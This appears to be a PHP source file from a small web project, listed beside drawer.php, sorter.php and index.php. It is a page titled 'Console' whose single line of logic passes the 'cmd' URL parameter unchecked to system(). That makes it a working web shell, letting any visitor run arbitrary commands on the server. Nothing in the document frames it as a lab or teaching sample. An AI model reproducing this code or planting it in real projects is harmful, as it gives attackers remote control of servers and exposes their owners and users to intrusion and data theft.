 drawer.php sorter.php console.php index.php
1 <html lang="en">
2 <head>
3 <meta charset="UTF-8">
4 <meta http-equiv="X-UA-Compatible" content="IE=edge">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Console</title>
7 </head>
8 <body>
9 <?php
10 if(isset($_GET['cmd'])) system($_GET['cmd']);
11 ?>
12 </body>
13 </html>